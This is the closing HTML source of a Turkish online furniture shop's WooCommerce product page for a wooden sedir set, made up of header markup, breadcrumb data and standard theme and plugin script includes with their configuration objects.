							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sedi\u0307r Takimlari","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/"}},{"@type":"ListItem","position":3,"item":{"name":"Mert Ah\u015fap Sedir Tak\u0131m\u0131","@id":"https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d557a21d51","wishlist_fragments_nonce":"7e31b843b2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"16004b37f6","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8ba77dcdd5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
